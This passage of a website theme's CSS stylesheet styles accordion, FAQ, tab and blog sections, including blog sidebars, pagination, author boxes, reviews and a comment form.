        padding: 20px 0px;
    }

        .widget-accordion.style-four .block .acc-btn .icon {
            right: 0px;
            top: 20px;
            height: 30px;
            line-height: 30px;
            width: auto;
            color: var(--theme-color1);
            background-color: transparent;
        }

        .widget-accordion.style-four .block .acc-btn.active {
            color: var(--theme-color2);
            border-radius: 10px 10px 0 0;
        }

            .widget-accordion.style-four .block .acc-btn.active .icon {
                background-color: var(--theme-color-light);
                color: var(--theme-color1);
                -webkit-transform: rotate(90deg);
                transform: rotate(90deg);
            }

                .widget-accordion.style-four .block .acc-btn.active .icon:before {
                    content: "\f101";
                }

    .widget-accordion.style-four .block .acc-content .content {
        padding: 0px 0px 20px;
        background-color: var(--theme-color-light);
    }

/*** 

====================================================================
    faq-inner-section
====================================================================

***/
.faq-inner-section {
    position: relative;
    padding: 120px 0;
    background-color: var(--theme-color-light);
    position: relative;
    border-radius: 80px;
}

    .faq-inner-section .faqs-section {
        padding-top: 120px;
    }

        .faq-inner-section .faqs-section .inner-container {
            max-width: 954px;
            margin: 0 auto;
        }

        .faq-inner-section .faqs-section .accordion.block.active-block {
            background-color: #F9FBFC;
        }

        .faq-inner-section .faqs-section .widget-accordion .block .acc-btn {
            font-size: 20px;
            font-family: var(--title-font);
            font-weight: 500;
            text-transform: capitalize;
            color: var(--theme-color-dark);
            border: 0;
        }

        .faq-inner-section .faqs-section .widget-accordion .block .acc-content .content .text {
            font-size: 15px;
            line-height: 28px;
        }

        .faq-inner-section .faqs-section .widget-accordion .block .acc-btn {
            background-color: unset;
        }

        .faq-inner-section .faqs-section .widget-accordion .block.active-block .acc-btn {
            color: var(--theme-color-dark);
        }

/*** 

====================================================================
    tabs-section
====================================================================

***/
.tabs-section {
    background-color: var(--theme-color-light);
    position: relative;
    padding: 52px 0 120px;
    border-radius: 80px;
}

    .tabs-section .nav-tabs .nav-link {
        background-color: unset;
        border: 0;
        padding: 0;
        font-size: 15px;
        font-weight: 500;
        line-height: 45px;
        color: var(--theme-color-dark);
    }

        .tabs-section .nav-tabs .nav-link:active {
            color: var(--theme-color1);
        }

    .tabs-section .nav-link {
        padding-left: 19px !important;
        border-radius: 0;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }

        .tabs-section .nav-link.active {
            border-left: 1px solid var(--theme-color1);
        }

    .tabs-section .nav {
        position: relative;
        display: unset;
    }

        .tabs-section .nav::before {
            content: "";
            position: absolute;
            top: 13px;
            left: 0;
            width: 1px;
            height: 211px;
            background-color: #E1E1E1;
        }

    .tabs-section .nav-tabs .nav-item.show .nav-link,
    .tabs-section .nav-tabs .nav-link.active {
        color: var(--theme-color1);
    }

    .tabs-section .right-box .content-box {
        margin-bottom: 47px;
    }

        .tabs-section .right-box .content-box:last-child {
            margin-bottom: 0;
        }

        .tabs-section .right-box .content-box .title {
            font-weight: 500;
            margin-bottom: 17px;
        }

        .tabs-section .right-box .content-box .text {
            font-size: 15px;
        }

            .tabs-section .right-box .content-box .text.v2 {
                margin-bottom: 26px;
            }

/*** 

====================================================================
    blog section
====================================================================

***/
.boxcar-title {
    margin-bottom: 50px;
}

    .boxcar-title .breadcrumb {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin-bottom: 12px;
    }

        .boxcar-title .breadcrumb li {
            font-size: 15px;
            margin-right: 21px;
        }

            .boxcar-title .breadcrumb li:last-child {
                margin-right: 0;
            }

            .boxcar-title .breadcrumb li a {
                color: var(--theme-color1);
            }

.blog-section {
    position: relative;
    padding: 120px 0 90px;
}

    .blog-section .boxcar-title {
        margin-bottom: 50px;
    }

        .blog-section .boxcar-title .breadcrumb {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            margin-bottom: 12px;
        }

            .blog-section .boxcar-title .breadcrumb li {
                font-size: 15px;
                margin-right: 21px;
            }

                .blog-section .boxcar-title .breadcrumb li:last-child {
                    margin-right: 0;
                }

                .blog-section .boxcar-title .breadcrumb li a {
                    color: var(--theme-color1);
                }

    .blog-section .pagination-sec {
        margin-top: 30px;
        text-align: center;
    }

        .blog-section .pagination-sec .pagination {
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            justify-content: center;
        }

            .blog-section .pagination-sec .pagination li:first-child a,
            .blog-section .pagination-sec .pagination li:last-child a {
                border: 1px solid #e1e1e1;
                width: 60px;
                font-size: 30px;
                line-height: 35px;
            }

            .blog-section .pagination-sec .pagination li a {
                font-size: 15px;
                margin: 0 5px;
                width: 40px;
                height: 40px;
                border-radius: 50px;
                text-align: center;
                font-weight: 500;
                padding: 0;
                line-height: 40px;
                border: 0;
                color: var(--theme-color-dark);
            }

                .blog-section .pagination-sec .pagination li a:hover {
                    background-color: #f9fbfc;
                }

        .blog-section .pagination-sec .text {
            font-size: 14px;
            margin-top: 19px;
        }

    .blog-section .nav-tabs {
        margin-bottom: 34px;
    }

        .blog-section .nav-tabs .nav-link {
            font-size: 16px;
            font-weight: 500;
            color: var(--theme-color-dark);
            border-top: 0;
            border-left: 0;
            border-right: 0;
            padding: 0 0 7px 0;
            margin-right: 32px;
        }

            .blog-section .nav-tabs .nav-link.active {
                border-bottom: 1px solid var(--theme-color1);
            }

.blog-block {
    margin-bottom: 30px;
}

    .blog-block .inner-box .image-box {
        position: relative;
    }

        .blog-block .inner-box .image-box .image {
            border-radius: 10px;
        }

        .blog-block .inner-box .image-box .date {
            position: absolute;
            top: 20px;
            left: 20px;
            font-size: 14px;
            font-style: normal;
            font-weight: 500;
            text-transform: capitalize;
            width: 66px;
            height: 30px;
            line-height: 10px;
            padding: 10px 15px;
            border-radius: 50px;
            background-color: var(--theme-color-light);
            color: var(--theme-color-dark);
        }

    .blog-block .inner-box .content-box {
        padding: 22px 0 0;
    }

        .blog-block .inner-box .content-box .post-info {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            margin-bottom: 2px;
        }

            .blog-block .inner-box .content-box .post-info li {
                position: relative;
                font-size: 15px;
                margin-right: 25px;
            }

                .blog-block .inner-box .content-box .post-info li:last-child {
                    margin-right: 0;
                }

                    .blog-block .inner-box .content-box .post-info li:last-child::before {
                        display: none;
                    }

                .blog-block .inner-box .content-box .post-info li::before {
                    content: "";
                    position: absolute;
                    top: 11px;
                    right: -16px;
                    width: 5px;
                    height: 5px;
                    background-color: #e1e1e1;
                    border-radius: 50%;
                }

        .blog-block .inner-box .content-box .title {
            font-weight: 500;
            line-height: 30px;
            margin-bottom: 0;
        }

/*** 

====================================================================
    blog section two
====================================================================

***/
.blog-section-two {
    position: relative;
    padding: 120px 0;
}



.blog-blockt-two .inner-box {
    position: relative;
    border-radius: 16px;
    background: var(--bg-3, #E9F2FF);
    padding: 78px 81px 89px;
    /* Large devices */
}

@media (max-width: 1199px) {
    .blog-blockt-two .inner-box {
        padding: 50px 40px;
    }
}

.blog-blockt-two .inner-box .title {
    font-weight: 700;
    line-height: 45px;
}

.blog-blockt-two .inner-box .text {
    margin-bottom: 20px;
    max-width: 455px;
}

.blog-blockt-two .inner-box .read-more {
    padding: 14px 25px 12px;
    border-radius: 12px;
    background: var(--color-secondary, var(--theme-color1));
    display: inline-block;
    font-family: var(--title-font);
    color: var(--theme-color-light);
}

    .blog-blockt-two .inner-box .read-more svg {
        position: relative;
        top: -2px;
        margin-left: 7px;
    }

.blog-blockt-two .inner-box .hover- {
    position: absolute;
    bottom: 60px;
    right: 60px;
    /* Large devices */
}

@media (max-width: 1199px) {
    .blog-blockt-two .inner-box .hover- {
        bottom: 30px;
        right: 30px;
    }
}

.blog-blockt-two .inner-box.two {
    background: var(--bg-4, #FFE9F3);
}

    .blog-blockt-two .inner-box.two .read-more {
        background-color: var(--theme-color-dark);
    }

/*** 

====================================================================
    blog section three
====================================================================

***/
.blog-section-three {
    position: relative;
    padding: 120px 0;
}

.blog-blockt-three .inner-box {
    position: relative;
}

    .blog-blockt-three .inner-box .hover- {
        position: relative;
    }

        .blog-blockt-three .inner-box .hover-
        .image {
            position: relative;
        }

            .blog-blockt-three .inner-box .hover-
            .image:before {
                content: "";
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background: -webkit-gradient(linear, left top, left bottom, from(#050B20), to(rgba(5, 11, 32, 0)));
                background: linear-gradient(180deg, #050B20 0%, rgba(5, 11, 32, 0) 100%);
                opacity: 0.5;
            }

        .blog-blockt-three .inner-box .hover-
        .image {
            border-radius: 16px;
            overflow: hidden;
        }

        .blog-blockt-three .inner-box .hover-
        .image {
            width: 100%;
        }

        .blog-blockt-three .inner-box .hover-
        .content-box {
            position: absolute;
            top: 77px;
            left: 80px;
        }

            .blog-blockt-three .inner-box .hover-
            .content-box .title {
                font-weight: 700;
                line-height: 45px;
                color: var(--theme-color-light);
            }

            .blog-blockt-three .inner-box .hover-
            .content-box .text {
                margin-bottom: 20px;
                max-width: 455px;
                color: var(--theme-color-light);
            }

            .blog-blockt-three .inner-box .hover-
            .content-box .read-more {
                padding: 14px 25px 12px;
                border-radius: 12px;
                background: var(--theme-color-light);
                display: inline-block;
                font-family: var(--title-font);
                color: var(--theme-color-dark);
            }

                .blog-blockt-three .inner-box .hover-
                .content-box .read-more svg {
                    position: relative;
                    top: -2px;
                    margin-left: 7px;
                }

/*** 

====================================================================
    blog section four
====================================================================

***/
.blog-section-four {
    position: relative;
    padding: 52px 0 120px;
    border-radius: 80px;
    background-color: var(--theme-color-light);
}

    .blog-section-four .boxcar-title {
        margin-bottom: 50px;
    }

        .blog-section-four .boxcar-title .breadcrumb {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            margin-bottom: 12px;
        }

            .blog-section-four .boxcar-title .breadcrumb li {
                font-size: 15px;
                margin-right: 21px;
            }

                .blog-section-four .boxcar-title .breadcrumb li:last-child {
                    margin-right: 0;
                }

                .blog-section-four .boxcar-title .breadcrumb li a {
                    color: var(--theme-color1);
                }

    .blog-section-four .pagination-sec {
        margin-top: 30px;
        text-align: center;
    }

        .blog-section-four .pagination-sec .pagination {
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            justify-content: center;
        }

            .blog-section-four .pagination-sec .pagination li:first-child a,
            .blog-section-four .pagination-sec .pagination li:last-child a {
                border: 1px solid #e1e1e1;
                width: 60px;
                font-size: 30px;
                line-height: 35px;
            }

            .blog-section-four .pagination-sec .pagination li a {
                font-size: 15px;
                margin: 0 5px;
                width: 40px;
                height: 40px;
                border-radius: 50px;
                text-align: center;
                font-weight: 500;
                padding: 0;
                line-height: 40px;
                border: 0;
                color: var(--theme-color-dark);
            }

                .blog-section-four .pagination-sec .pagination li a:hover {
                    background-color: #f9fbfc;
                }

        .blog-section-four .pagination-sec .text {
            font-size: 14px;
            margin-top: 19px;
        }

    .blog-section-four .sider-bar .categories-sec {
        border-radius: 16px;
        border: 1px solid #E1E1E1;
        padding: 25px 30px 16px;
        margin-bottom: 30px;
    }

        .blog-section-four .sider-bar .categories-sec .widget-title {
            font-size: 18px;
            font-weight: 500;
            margin-bottom: 12px;
        }

        .blog-section-four .sider-bar .categories-sec .categories-list li a {
            font-size: 13px;
            line-height: 35px;
            color: var(--theme-color-dark);
        }

            .blog-section-four .sider-bar .categories-sec .categories-list li a:hover {
                color: var(--theme-color1);
            }

    .blog-section-four .sider-bar .recent-post-sec {
        border-radius: 16px;
        border: 1px solid #E1E1E1;
        padding: 24px 30px 28px 30px;
        margin-bottom: 30px;
    }

        .blog-section-four .sider-bar .recent-post-sec .widget-title {
            font-size: 18px;
            font-weight: 500;
            margin-bottom: 22px;
        }

        .blog-section-four .sider-bar .recent-post-sec .pos-block {
            margin-bottom: 20px;
        }

            .blog-section-four .sider-bar .recent-post-sec .pos-block:last-child {
                margin-bottom: 0;
            }

            .blog-section-four .sider-bar .recent-post-sec .pos-block .inner-box {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
            }

            .blog-section-four .sider-bar .recent-post-sec .pos-block .inner-box {
                border-radius: 5px;
            }

                .blog-section-four .sider-bar .recent-post-sec .pos-block .inner-box .content-box {
                    margin-left: 15px;
                }

                    .blog-section-four .sider-bar .recent-post-sec .pos-block .inner-box .content-box .title {
                        font-size: 15px;
                        line-height: 22px;
                        font-weight: 500;
                        margin-bottom: 0;
                    }

                    .blog-section-four .sider-bar .recent-post-sec .pos-block .inner-box .content-box span {
                        font-size: 14px;
                        color: var(--theme-color-dark);
                        display: inline-block;
                    }

    .blog-section-four .sider-bar .tag-sec {
        border-radius: 16px;
        border: 1px solid #E1E1E1;
        padding: 24px 30px 16px 30px;
    }

        .blog-section-four .sider-bar .tag-sec .widget-title {
            font-size: 18px;
            font-weight: 500;
            margin-bottom: 24px;
        }

        .blog-section-four .sider-bar .tag-sec .tag-list {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-wrap: wrap;
            flex-wrap: wrap;
        }

            .blog-section-four .sider-bar .tag-sec .tag-list li {
                margin-right: 10px;
                margin-bottom: 10px;
            }

                .blog-section-four .sider-bar .tag-sec .tag-list li:last-child {
                    margin-right: 0;
                }

                .blog-section-four .sider-bar .tag-sec .tag-list li a {
                    font-size: 13px;
                    color: var(--theme-color-dark);
                    font-weight: 500;
                    border-radius: 50px;
                    background: #E9F2FF;
                    display: inline-block;
                    padding: 3px 18px;
                }

                    .blog-section-four .sider-bar .tag-sec .tag-list li a:hover {
                        background-color: var(--theme-color1);
                        color: var(--theme-color-light);
                    }

    .blog-section-four .inner-column-two {
        margin-right: 120px;
    }

.blog-block-four {
    margin-bottom: 60px;
}

    .blog-block-four:last-child {
        margin-bottom: 30px;
    }

    .blog-block-four .inner-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .blog-block-four .inner-box .image-box {
            position: relative;
            max-width: 400px;
            -webkit-box-flex: 0;
            -ms-flex: 0 0 400px;
            flex: 0 0 400px;
        }

            .blog-block-four .inner-box .image-box .image {
                border-radius: 10px;
            }

            .blog-block-four .inner-box .image-box .date {
                position: absolute;
                top: 20px;
                left: 20px;
                font-size: 14px;
                font-style: normal;
                font-weight: 500;
                text-transform: capitalize;
                width: 66px;
                height: 30px;
                line-height: 10px;
                padding: 10px 15px;
                border-radius: 50px;
                background-color: var(--theme-color-light);
                color: var(--theme-color-dark);
            }

        .blog-block-four .inner-box .content-box {
            margin-left: 75px;
        }

            .blog-block-four .inner-box .content-box .post-info {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                margin-bottom: 2px;
            }

                .blog-block-four .inner-box .content-box .post-info li {
                    position: relative;
                    font-size: 15px;
                    margin-right: 25px;
                }

                    .blog-block-four .inner-box .content-box .post-info li:last-child {
                        margin-right: 0;
                    }

                        .blog-block-four .inner-box .content-box .post-info li:last-child::before {
                            display: none;
                        }

                    .blog-block-four .inner-box .content-box .post-info li::before {
                        content: "";
                        position: absolute;
                        top: 11px;
                        right: -16px;
                        width: 5px;
                        height: 5px;
                        background-color: #e1e1e1;
                        border-radius: 50%;
                    }

            .blog-block-four .inner-box .content-box .title {
                font-size: 30px;
                font-weight: 500;
                line-height: 45px;
                margin-bottom: 11px;
            }

            .blog-block-four .inner-box .content-box .text {
                font-size: 15px;
                line-height: 26px;
                margin-bottom: 14px;
            }

            .blog-block-four .inner-box .content-box .btn-two {
                font-size: 15px;
                font-weight: 500;
                display: inline-block;
            }

                .blog-block-four .inner-box .content-box .btn-two svg {
                    margin-left: 9px;
                    position: relative;
                    top: -2px;
                }

.blog-section.v1 {
    padding-top: 52px;
    border-radius: 80px;
    background-color: var(--theme-color-light);
}

.blog-section-four.v1 .blog-block-four .inner-box {
    display: block;
}

    .blog-section-four.v1 .blog-block-four .inner-box .image-box {
        max-width: unset;
    }

    .blog-section-four.v1 .blog-block-four .inner-box .content-box {
        margin-left: 0;
        padding-top: 22px;
    }

/*** 

====================================================================
    blog section five
====================================================================

***/
.blog-section-five {
    padding-top: 52px;
    /*border-radius: 80px;*/
    background-color: var(--theme-color-light);
}

    .blog-section-five .boxcar-title {
        margin-bottom: 30px;
    }

        .blog-section-five .boxcar-title h2 {
            margin-bottom: 52px;
        }

    .blog-section-five .post-info {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin-bottom: 2px;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .blog-section-five .post-info li {
            position: relative;
            font-size: 15px;
            margin-right: 25px;
        }

        .blog-section-five .post-info li {
            border-radius: 50px;
            margin-right: 10px;
        }

            .blog-section-five .post-info li:last-child {
                margin-right: 0;
            }

                .blog-section-five .post-info li:last-child::before {
                    display: none;
                }

            .blog-section-five .post-info li:first-child {
                margin-right: 0;
            }

                .blog-section-five .post-info li:first-child::before {
                    display: none;
                }

            .blog-section-five .post-info li::before {
                content: "";
                position: absolute;
                top: 11px;
                right: -16px;
                width: 5px;
                height: 5px;
                background-color: #e1e1e1;
                border-radius: 50%;
            }

    .blog-section-five .right-box .content-box .outer-image {
        margin-bottom: 44px;
    }

    .blog-section-five .right-box .content-box .outer-image {
        border-radius: 16px;
    }

    .blog-section-five .right-box .content-box .title {
        font-size: 26px;
        font-weight: 500;
        margin-bottom: 21px;
    }

    .blog-section-five .right-box-two {
        max-width: 924px;
        margin: 0 auto;
        position: relative;
    }

        .blog-section-five .right-box-two .text {
            font-size: 15px;
            line-height: 28px;
        }

            .blog-section-five .right-box-two .text.two {
                margin-top: 28px;
                margin-bottom: 60px;
            }

        .blog-section-five .right-box-two .auther-box {
            position: relative;
            border-radius: 16px;
            background: #E9F2FF;
            padding: 41px 57px 29px;
        }

            .blog-section-five .right-box-two .auther-box::before {
                content: "";
                position: absolute;
                top: 0;
                left: 0;
                width: 16px;
                height: 100%;
                background-color: var(--theme-color1);
                border-radius: 16px 0 0 16px;
            }

            .blog-section-five .right-box-two .auther-box .text {
                color: var(--theme-color-dark);
                font-size: 15px;
                font-style: italic;
                font-weight: 500;
                margin-bottom: 15px;
            }

            .blog-section-five .right-box-two .auther-box .name {
                font-size: 17px;
                font-weight: 500;
                color: var(--theme-color-dark);
            }

        .blog-section-five .right-box-two .list-sec {
            margin-top: 52px;
            margin-bottom: 61px;
        }

            .blog-section-five .right-box-two .list-sec .inner-column {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
            }

                .blog-section-five .right-box-two .list-sec .inner-column .title {
                    font-size: 26px;
                    font-weight: 500;
                    margin-bottom: 21px;
                }

                .blog-section-five .right-box-two .list-sec .inner-column .list {
                    margin-right: 96px;
                }

                    .blog-section-five .right-box-two .list-sec .inner-column .list:last-child {
                        margin-right: 0;
                    }

                    .blog-section-five .right-box-two .list-sec .inner-column .list li {
                        position: relative;
                        font-size: 15px;
                        line-height: 46px;
                        color: var(--color-primary, #050B20);
                        font-family: var(--text-font);
                        padding-left: 29px;
                    }

                        .blog-section-five .right-box-two .list-sec .inner-column .list li i {
                            position: absolute;
                            top: 50%;
                            -webkit-transform: translateY(-50%);
                            transform: translateY(-50%);
                            left: 0;
                            width: 18px;
                            height: 18px;
                            line-height: 18px;
                            text-align: center;
                            border-radius: 50%;
                            color: var(--theme-color1);
                            font-size: 8px;
                            background-color: rgb(233, 242, 255);
                        }

        .blog-section-five .right-box-two .image-sec .image-box .inner-image {
            border-radius: 16px;
        }

        .blog-section-five .right-box-two .list-sec-two {
            margin-top: 22px;
            margin-bottom: 60px;
        }

            .blog-section-five .right-box-two .list-sec-two .title {
                font-size: 26px;
                font-weight: 500;
                margin-bottom: 21px;
            }

            .blog-section-five .right-box-two .list-sec-two .list-two li {
                position: relative;
                font-size: 15px;
                line-height: 46px;
                color: var(--color-primary, #050B20);
                font-family: var(--text-font);
                padding-left: 19px;
            }

                .blog-section-five .right-box-two .list-sec-two .list-two li:nth-child(2)::before {
                    display: none;
                }

                .blog-section-five .right-box-two .list-sec-two .list-two li::before {
                    content: "";
                    position: absolute;
                    top: 50%;
                    -webkit-transform: translateY(-50%);
                    transform: translateY(-50%);
                    left: 0;
                    width: 5px;
                    height: 5px;
                    background-color: var(--theme-color-dark);
                }

        .blog-section-five .right-box-two .social-section {
            border-top: 1px solid #E1E1E1;
            padding: 59px 0 60px;
            border-bottom: 1px solid #E1E1E1;
        }

            .blog-section-five .right-box-two .social-section .inner-column {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                -webkit-box-pack: justify;
                -ms-flex-pack: justify;
                justify-content: space-between;
            }

                .blog-section-five .right-box-two .social-section .inner-column .social-icons {
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                    -webkit-box-align: center;
                    -ms-flex-align: center;
                    align-items: center;
                }

                    .blog-section-five .right-box-two .social-section .inner-column .social-icons li {
                        font-size: 15px;
                    }

                        .blog-section-five .right-box-two .social-section .inner-column .social-icons li a {
                            font-size: 14px;
                            width: 40px;
                            height: 40px;
                            line-height: 40px;
                            text-align: center;
                            border-radius: 50px;
                            display: inline-block;
                        }

                            .blog-section-five .right-box-two .social-section .inner-column .social-icons li a:hover {
                                background-color: #F9FBFC;
                            }

                .blog-section-five .right-box-two .social-section .inner-column .quality-list {
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                }

                    .blog-section-five .right-box-two .social-section .inner-column .quality-list li {
                        margin-right: 10px;
                    }

                        .blog-section-five .right-box-two .social-section .inner-column .quality-list li:last-child {
                            margin-right: 0;
                        }

                        .blog-section-five .right-box-two .social-section .inner-column .quality-list li a {
                            padding: 3px 17px;
                            border-radius: 50px;
                            background-color: #E9F2FF;
                            font-size: 13px;
                            display: inline-block;
                            font-weight: 500;
                        }

                            .blog-section-five .right-box-two .social-section .inner-column .quality-list li a:hover {
                                background-color: var(--theme-color1);
                                color: var(--theme-color-light);
                            }

        .blog-section-five .right-box-two .auther-box-two {
            position: relative;
            margin-top: 60px;
            border-bottom: 1px solid #E1E1E1;
            padding-bottom: 60px;
        }

        .blog-section-five .right-box-two .auther-box-two {
            position: absolute;
            top: 0;
            left: 0;
        }

            .blog-section-five .right-box-two .auther-box-two .content-box {
                padding-left: 100px;
                padding-top: 4px;
            }

                .blog-section-five .right-box-two .auther-box-two .content-box .name {
                    font-size: 18px;
                    font-weight: 500;
                    color: var(--theme-color-dark);
                    margin-bottom: -1px;
                }

                .blog-section-five .right-box-two .auther-box-two .content-box .designation {
                    font-size: 14px;
                    color: var(--theme-color-dark);
                }

                .blog-section-five .right-box-two .auther-box-two .content-box .text {
                    font-size: 15px;
                    line-height: 28px;
                    margin-top: 15px;
                }

        .blog-section-five .right-box-two .ruls-sec {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-pack: justify;
            -ms-flex-pack: justify;
            justify-content: space-between;
            padding-top: 45px;
            border-bottom: 1px solid #E1E1E1;
            padding-bottom: 44px;
        }

            .blog-section-five .right-box-two .ruls-sec .content-box .title {
                font-size: 17px;
                color: var(--theme-color-dark);
                font-weight: 500;
                margin-bottom: 5px;
            }

                .blog-section-five .right-box-two .ruls-sec .content-box .title i {
                    margin-right: 10px;
                }

            .blog-section-five .right-box-two .ruls-sec .content-box .text {
                font-size: 14px;
                color: var(--theme-color-dark);
                line-height: 28px;
            }

            .blog-section-five .right-box-two .ruls-sec .content-box.v2 {
                text-align: end;
            }

                .blog-section-five .right-box-two .ruls-sec .content-box.v2 .title i {
                    margin-left: 10px;
                    margin-right: 0;
                }

        .blog-section-five .right-box-two .reviews {
            margin-top: 52px;
        }

            .blog-section-five .right-box-two .reviews .title {
                margin-bottom: 23px;
                font-weight: 500;
            }

            .blog-section-five .right-box-two .reviews .auther-name {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                margin-bottom: 16px;
            }

                .blog-section-five .right-box-two .reviews .auther-name span {
                    font-size: 14px;
                    font-weight: 500;
                    width: 40px;
                    height: 40px;
                    line-height: 40px;
                    background-color: var(--theme-color-dark);
                    border-radius: 50%;
                    text-align: center;
                    color: var(--theme-color-light);
                    display: inline-block;
                    margin-right: 12px;
                }

                .blog-section-five .right-box-two .reviews .auther-name .name {
                    font-size: 18px;
                    font-weight: 500;
                    margin-bottom: 0;
                    margin-right: 17px;
                }

                .blog-section-five .right-box-two .reviews .auther-name small {
                    font-size: 14px;
                    color: var(--theme-color-dark);
                }

            .blog-section-five .right-box-two .reviews .rating-list {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
            }

                .blog-section-five .right-box-two .reviews .rating-list .list {
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                }

                    .blog-section-five .right-box-two .reviews .rating-list .list li {
                        font-size: 10px;
                        margin-right: 4px;
                        color: var(--theme-color1);
                    }

                        .blog-section-five .right-box-two .reviews .rating-list .list li:last-child {
                            margin-right: 0;
                        }

                .blog-section-five .right-box-two .reviews .rating-list span {
                    font-size: 15px;
                    color: var(--theme-color-dark);
                    font-weight: 500;
                    margin-left: 12px;
                }

            .blog-section-five .right-box-two .reviews .text {
                font-size: 15px;
                color: var(--theme-color-dark);
                max-width: 849px;
            }

        .blog-section-five .right-box-two .image-box {
            margin-top: 23px;
            margin-bottom: 20px;
        }

        .blog-section-five .right-box-two .image-box {
            border-radius: 12px;
            margin-right: 16px;
        }

            .blog-section-five .right-box-two .image-box
            :last-child {
                margin-right: 0;
            }

        .blog-section-five .right-box-two .btn-box .like-btn {
            font-size: 15px;
            color: #818181;
            margin-right: 28px;
        }

            .blog-section-five .right-box-two .btn-box .like-btn i {
                margin-right: 10px;
            }

            .blog-section-five .right-box-two .btn-box .like-btn:hover {
                color: var(--theme-color1);
            }

        .blog-section-five .right-box-two .content-box.two {
            margin-top: 29px;
            border-bottom: 1px solid #E1E1E1;
            padding-bottom: 60px;
        }

            .blog-section-five .right-box-two .content-box.two .text {
                margin-bottom: 27px;
            }

            .blog-section-five .right-box-two .content-box.two .review {
                font-size: 15px;
                color: var(--theme-color1);
                font-weight: 500;
                height: 54px;
                line-height: 54px;
                padding: 0 38px;
                border-radius: 12px;
                border: 1px solid var(--color-secondary, var(--theme-color1));
                background: var(--White, #FFF);
                display: inline-block;
                margin-top: 30px;
            }

                .blog-section-five .right-box-two .content-box.two .review svg {
                    margin-left: 10px;
                    position: relative;
                    top: -1px;
                }

        .blog-section-five .right-box-two .Reply-sec {
            margin-top: 52px;
            margin-bottom: 20px;
        }

            .blog-section-five .right-box-two .Reply-sec .text {
                margin-bottom: 30px;
            }

            .blog-section-five .right-box-two .Reply-sec .right-box {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
            }

                .blog-section-five .right-box-two .Reply-sec .right-box .rating-list {
                    width: 330px;
                }

                    .blog-section-five .right-box-two .Reply-sec .right-box .rating-list .list-box {
                        display: -webkit-box;
                        display: -ms-flexbox;
                        display: flex;
                        -webkit-box-align: center;
                        -ms-flex-align: center;
                        align-items: center;
                        -webkit-box-pack: justify;
                        -ms-flex-pack: justify;
                        justify-content: space-between;
                        margin-bottom: 20px;
                    }

                        .blog-section-five .right-box-two .Reply-sec .right-box .rating-list .list-box span {
                            font-size: 15px;
                            color: var(--theme-color-dark);
                        }

                        .blog-section-five .right-box-two .Reply-sec .right-box .rating-list .list-box .list {
                            display: -webkit-box;
                            display: -ms-flexbox;
                            display: flex;
                        }

                            .blog-section-five .right-box-two .Reply-sec .right-box .rating-list .list-box .list li {
                                font-size: 12px;
                                color: var(--theme-color1);
                                margin-right: 4px;
                            }

                                .blog-section-five .right-box-two .Reply-sec .right-box .rating-list .list-box .list li:last-child {
                                    margin-right: 0;
                                }

                    .blog-section-five .right-box-two .Reply-sec .right-box .rating-list.two {
                        margin-right: 144px;
                    }

        .blog-section-five .right-box-two form {
            width: 100%;
            margin: 0;
            margin-left: -12px;
        }

            .blog-section-five .right-box-two form .form_boxes {
                border-radius: 12px;
                border: 1px solid rgb(225, 225, 225);
                background: var(--color-white, #FFF);
                padding: 7px 15px;
                margin-bottom: 30px;
            }

                .blog-section-five .right-box-two form .form_boxes textarea {
                    width: 100%;
                    height: 200px;
                }

                    .blog-section-five .right-box-two form .form_boxes textarea::-webkit-input-placeholder {
                        color: var(--theme-color-dark);
                    }

                    .blog-section-five .right-box-two form .form_boxes textarea::-moz-placeholder {
                        color: var(--theme-color-dark);
                    }

                    .blog-section-five .right-box-two form .form_boxes textarea:-ms-input-placeholder {
                        color: var(--theme-color-dark);
                    }

                    .blog-section-five .right-box-two form .form_boxes textarea::-ms-input-placeholder {
                        color: var(--theme-color-dark);
                    }

                    .blog-section-five .right-box-two form .form_boxes textarea::placeholder {
                        color: var(--theme-color-dark);
                    }

                .blog-section-five .right-box-two form .form_boxes label {
                    display: block;
                    color: #818181;
                    font-size: 15px;
                    font-weight: 400;
                }

                .blog-section-five .right-box-two form .form_boxes .drop-menu {
                    height: unset;
                }

                    .blog-section-five .right-box-two form .form_boxes .drop-menu .select {
                        padding: 0;
                        line-height: unset;
                    }

                    .blog-section-five .right-box-two form .form_boxes .drop-menu .dropdown {
                        padding: 5px 15px;
                        margin-top: 10px;
                        border-radius: 12px;
                        left: -15px;
                        width: calc(100% + 30px);
                        -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                        box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                    }

                .blog-section-five .right-box-two form .form_boxes.v2 {
                    padding-top: 14px;
                }

            .blog-section-five .right-box-two form .theme-btn {
                background: var(--theme-color1);
                color: #fff;
                height: 54px;
